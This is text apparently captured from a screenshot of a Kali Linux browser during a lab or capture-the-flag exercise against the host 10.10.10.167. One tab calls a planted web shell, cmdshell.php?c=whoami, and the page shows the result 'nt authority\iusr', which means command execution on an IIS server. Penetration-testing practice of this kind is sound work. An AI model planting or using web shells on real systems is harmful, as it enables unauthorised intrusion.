 Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
10.10.10.167/admin.php 10.10.10.167/search_produc 10.10.10.167/cmdshell.php?
10.10.10.167/cmdshell.php?c=whoami 300%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
nt authority\iusr